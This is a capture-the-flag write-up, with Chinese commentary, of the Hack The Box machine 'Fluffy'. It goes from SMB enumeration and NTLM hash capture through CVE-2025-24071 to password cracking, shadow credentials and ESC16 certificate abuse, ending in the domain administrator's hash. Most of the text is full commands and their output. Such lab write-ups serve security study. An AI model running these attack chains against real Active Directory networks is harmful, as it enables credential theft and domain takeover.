Fluffy
Recon
ports
sudo nmap -sT -sC -sV -p$ports 10.129.209.162
[sudo] password for kalier:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-27 19:52 +08
Nmap scan report for 10.129.209.162
Host is up (0.39s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-27 18:55:30Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-05-27T18:57:05+00:00; +7h02m39s from scanner time.
445/tcp open microsoft-ds?
|_ssl-date: 2025-05-27T18:57:05+00:00; +7h02m39s from scanner time. 19:54:29 [0/145]
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-05-27T18:57:05+00:00; +7h02m40s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-27T18:57:05+00:00; +7h02m39s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-05-27T18:57:05+00:00; +7h02m40s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49667/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49685/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49711/tcp open msrpc Microsoft Windows RPC
49733/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h02m39s, deviation: 0s, median: 7h02m38s
| smb2-time:
| date: 2025-05-27T18:56:28
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 110.05 seconds
Ports 53
dig any fluffy.htb @10.129.209.162
; <<>> DiG 9.20.8-6-Debian <<>> any fluffy.htb @10.129.209.162
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 22318
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 4, AUTHORITY: 0, ADDITIONAL: 3
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;fluffy.htb. IN ANY
;; ANSWER SECTION:
fluffy.htb. 600 IN A 10.129.232.82
fluffy.htb. 3600 IN NS dc01.fluffy.htb.
fluffy.htb. 3600 IN SOA dc01.fluffy.htb. hostmaster.fluffy.htb. 142 900 600 86400 3600
fluffy.htb. 600 IN AAAA dead:beef::46b4:5be6:480e:113d
;; ADDITIONAL SECTION:
dc01.fluffy.htb. 3600 IN A 10.129.209.162
dc01.fluffy.htb. 3600 IN AAAA dead:beef::954b:5dce:c3d2:9fdc
;; Query time: 399 msec
;; SERVER: 10.129.209.162#53(10.129.209.162) (TCP)
;; WHEN: Tue May 27 20:00:59 +08 2025
;; MSG SIZE rcvd: 193
Port 445(SMB)
smbmap -H 10.129.209.162 -u 'j.fleischman' -p 'J0elTHEM4n1990!'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.129.209.162:445 Name: fluffy.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
IT READ, WRITE
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
枚举出用户
SMB 10.129.82.225 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.82.225 445 DC01 Administrator 2025-04-17 15:45:01 0 Built-in account for administering the computer/domain
SMB 10.129.82.225 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.82.225 445 DC01 krbtgt 2025-04-17 16:00:02 0 Key Distribution Center Service Account
SMB 10.129.82.225 445 DC01 ca_svc 2025-04-17 16:07:50 0
SMB 10.129.82.225 445 DC01 ldap_svc 2025-04-17 16:17:00 0
SMB 10.129.82.225 445 DC01 p.agila 2025-04-18 14:37:08 0
SMB 10.129.82.225 445 DC01 winrm_svc 2025-05-18 00:51:16 0
SMB 10.129.82.225 445 DC01 j.coffey 2025-04-19 12:09:55 0
SMB 10.129.82.225 445 DC01 j.fleischman 2025-05-16 14:46:55 0
能够读写IT文件目录,目录内容如下:
smbclient //10.129.82.225/IT -U 'j.fleischman%J0elTHEM4n1990!'
WARNING: Ignoring invalid value 'SMB1' for parameter 'client min protocol'
Can't load /etc/samba/smb.conf - run testparm to debug it
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon May 19 22:27:02 2025
.. D 0 Mon May 19 22:27:02 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 23:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 23:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 23:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 23:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 22:31:07 2025
5842943 blocks of size 4096. 1421625 blocks available
smb: \> get Upgrade_Notice.pdf
getting file \Upgrade_Notice.pdf of size 169963 as Upgrade_Notice.pdf (79.3 KiloBytes/sec) (average 79.3 KiloBytes/sec)
下载其中的相关文件Upgrade_Notice.pdf。大意为系统目前存在以下漏洞需要进行修复,那这里浏览了各个漏洞的相关信息。发现了CVE-2025-24071最有利用可能。

Exploit
结合我们可对IT文件夹上传文件,使用这个expCVE-2025-24071可以尝试获取ntlmhash。
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.82.225
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:56088f2bc039aa94:08907CC5A1475199DAAF7555C80E63F7:010100000000000000D3046C96D4DB01FCD5990CEC0BD04B0000000002000800360043003600590001001E00570049004E002D003000580051003600410039004E00590055004A00430004003400570049004E002D003000580051003600410039004E00590055004A0043002E0036004300360059002E004C004F00430041004C000300140036004300360059002E004C004F00430041004C000500140036004300360059002E004C004F00430041004C000700080000D3046C96D4DB01060004000200000008003000300000000000000001000000002000001FDAD0E90801EEB62141C2314F48D548D6B61531B9598F52C75334082D920C020A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00340033000000000000000000
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
hashcat爆破出密码。
hashcat -a 0 -m 5600 ./nt_hash /usr/share/wordlists/rockyou.txt
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
P.AGILA::FLUFFY:56088f2bc039aa94:08907cc5a1475199daaf7555c80e63f7:010100000000000000d3046c96d4db01fcd5990cec0bd04b0000000002000800360043003600590001001e00570049004e002d003000580051003600410039004e00590055004a00430004003400570049004e002d003000580051003600410039004e00590055004a
0043002e0036004300360059002e004c004f00430041004c000300140036004300360059002e004c004f00430041004c000500140036004300360059002e004c004f00430041004c000700080000d3046c96d4db01060004000200000008003000300000000000000001000000002000001fdad0e90801eeb62141c2314f48d548d6b61531b9598f52c7
5334082d920c020a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00340033000000000000000000:prometheusx-303
得到了P.AGILA的凭据。
由下可知P.AGILA可以控制service accounts组。
 service accounts组对以下三位具有GenericWrite权限,那我们可以选择向需要账户写入shadowcredentials来达到横线移动的目的。
service accounts组对以下三位具有GenericWrite权限,那我们可以选择向需要账户写入shadowcredentials来达到横线移动的目的。
 首先,需要我们将用户P.AGILA写入service accounts组,
首先,需要我们将用户P.AGILA写入service accounts组,
bloodyAD -d fluffy.htb --host 10.129.119.8 -u p.agila -p 'prometheusx-303' add groupMember 'Service Accounts' p.agila
User
随后,使用certipy向目标用户如:WINRMS_SVC写入 msDS-KeyCredentialLink。
faketime "$(ntpdate -q dc01.fluffy.htb | cut -d ' ' -f 1,2)" certipy-ad shadow auto -username p.agila@fluffy.htb -password 'prometheusx-303' -account winrm_svc
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '7a527a98-7a34-27c4-aee8-5994c1e3110d'
[*] Adding Key Credential with device ID '7a527a98-7a34-27c4-aee8-5994c1e3110d' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '7a527a98-7a34-27c4-aee8-5994c1e3110d' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
这里我直接sudo ntpdate模拟目标域控时间失败,使用faketime来进行模拟。
Root
为ca_svc写入 msDS-KeyCredentialLink。
faketime "$(ntpdate -q dc01.fluffy.htb | cut -d ' ' -f 1,2)" certipy-ad shadow auto -username p.agila@fluffy.htb -password 'prometheusx-303' -account ca_svc
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '786fc355-caa3-1aa9-8984-6bf91c67229e'
[*] Adding Key Credential with device ID '786fc355-caa3-1aa9-8984-6bf91c67229e' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '786fc355-caa3-1aa9-8984-6bf91c67229e' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
检查是否存在ESC漏洞。
faketime "$(ntpdate -q dc01.fluffy.htb | cut -d ' ' -f 1,2)" certipy-ad find -target 10.129.82.225 -dc-ip 10.129.82.225 -vulnerable -u ca_svc -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250603000038_Certipy.txt'
[*] Wrote text output to '20250603000038_Certipy.txt'
[*] Saving JSON output to '20250603000038_Certipy.json'
[*] Wrote JSON output to '20250603000038_Certipy.json'
cat 20250603000038_Certipy.txt
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates
存在ESC16漏洞。相关利用信息:ESC16 Step 1: Read initial UPN of the victim account (Optional - for restoration).
certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip 10.129.82.225 -user 'ca_svc' read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : ca_svc@fluffy.htb
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
whenChanged : 2025-06-03T15:25:27+00:00
Step 2: Update the victim account's UPN to the target administrator's sAMAccountName.
certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip 10.129.82.225 -user 'ca_svc' -upn 'administrator' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[*] Successfully updated 'ca_svc'
Step 3: (If needed) Obtain credentials for the "victim" account (e.g., via Shadow Credentials). 在此之前已执行此步骤 Step 4: Request a certificate as the "victim" user from any suitable client authentication template (e.g., "User") on the ESC16-vulnerable CA. Because the CA is vulnerable to ESC16, it will automatically omit the SID security extension from the issued certificate, regardless of the template's specific settings for this extension. Set the Kerberos credential cache environment variable (shell command): (这里我没有使用Kerberos认证,依旧是ntlm认证)
faketime "$(ntpdate -q dc01.fluffy.htb | cut -d ' ' -f 1,2)" certipy-ad req -u ca_svc -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' -dc-ip 10.129.82.225 -target dc01.fluffy.htb -ca 'fluffy-DC01-CA' -template 'User'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 17
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
File 'administrator.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote certificate and private key to 'administrator.pfx'
Step 5: Revert the "victim" account's UPN.
certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip 10.129.82.225 -user 'ca_svc' -upn 'ca_svc@fluffy.htb' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : ca_svc@fluffy.htb
[*] Successfully updated 'ca_svc'
Step 6: Authenticate as the target administrator.
faketime "$(ntpdate -q dc01.fluffy.htb | cut -d ' ' -f 1,2)" certipy-ad auth -dc-ip 10.129.82.225 -pfx ./administrator.pfx -u 'administrator' -domain 'fluffy.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
Summary
十分清晰的渗透路径,对于学习ADCS相关渗透向量十分友好。